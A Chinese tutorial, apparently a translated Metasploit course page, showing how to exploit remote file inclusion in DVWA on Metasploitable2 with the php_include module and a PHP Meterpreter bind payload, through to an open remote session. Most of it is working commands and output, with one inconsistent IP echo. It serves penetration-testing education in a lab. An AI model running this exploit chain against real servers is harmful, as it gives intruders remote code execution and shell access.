联网上充斥着编码不正确的Web应用程序,每天都有多个漏洞被披露。其中一个更严重的漏洞是远程文件包含(RFI),它允许攻击者强制他们选择的PHP代码被远程站点执行,即使它存储在不同的站点上。Metasploit不仅发布了php_include模块,还发布了PHP Meterpreter有效负载。这是远程文件包含漏洞页面的延续。
php_include模块非常灵活,因为它可以用于任何数量的易受攻击的web应用程序,并且不是特定于产品的。为了利用文件包含漏洞利用模块,我们需要知道易受攻击的站点的确切路径。
Cookie设置

我们将在metasploitable2上使用Damn Vulnerable Web Application(DVWA)。对于这个特定的应用程序,我们需要来自网页的一些cookie信息。具体而言,我们需要登录会话的PHP会话ID以及DVWA的安全设置。
要获取cookie信息,我们将使用名为“Cookies Manager +”的Iceweasel插件。在Iceweasel中,浏览至about:addons并搜索“cookies manager +”。下载并安装Cookies Manager +并重新启动浏览器。登录到DVWA后,转至工具 - > Cookie Manager +,并找到受害者IP地址的条目。复制PHPSESSID的值,并确保“security(安全性)”设置为“low(低)”。
模块选项
在metasploit中加载模块,我们可以看到很多选项。
msf > use exploit/unix/webapp/php_include
msf exploit(php_include) > show options
Module options (exploit/unix/webapp/php_include):
Name Current Setting Required Description
---- --------------- -------- -----------
HEADERS no Any additional HTTP headers to send, cookies for example. Format: "header:value,header2:value2"
PATH / yes The base directory to prepend to the URL to try
PHPRFIDB /usr/share/metasploit-framework/data/exploits/php/rfi-locations.dat no A local file containing a list of URLs to try, with XXpathXX replacing the URL
PHPURI no The URI to request, with the include parameter changed to XXpathXX
POSTDATA no The POST data to send, with the include parameter changed to XXpathXX
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
在这个特定模块中设置的最关键的选项是脆弱包含点的确切路径。在我们通常将URL提供给我们的PHP shell的地方,我们只需要放置文本XXpathXX,Metasploit知道会攻击网站上的这个特定点。
msf exploit(php_include) > set PHPURI /?page=XXpathXX
PHPURI => /?page=XXpathXX
msf exploit(php_include) > set PATH /dvwa/vulnerabilities/fi/
PATH => /dvwa/vulnerabilities/fi/
msf exploit(php_include) > set RHOST 192.168.80.134
RHOST => 192.168.1.150
msf exploit(php_include) > set HEADERS "Cookie:security=low; PHPSESSID=dac6577a6c8017bab048dfbc92de6d92"
HEADERS => Cookie:security=low; PHPSESSID=dac6577a6c8017bab048dfbc92de6d92

为了进一步展示Metasploit的多功能性,我们将使用PHP Meterpreter有效负载。
msf exploit(php_include) > set PAYLOAD php/meterpreter/bind_tcp
PAYLOAD => php/meterpreter/bind_tcp
msf exploit(php_include) > exploit
[*] Started bind handler
[*] Using URL: http://0.0.0.0:8080/ehgqo4
[*] Local IP: http://192.168.80.128:8080/ehgqo4
[*] PHP include server started.
[*] Sending stage (29382 bytes) to 192.168.80.134
[*] Meterpreter session 1 opened (192.168.80.128:56931 -> 192.168.80.134:4444) at 2010-08-21 14:35:51 -0600
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/php
meterpreter >
就这样,使用Metasploit打开了一个全新的攻击途径。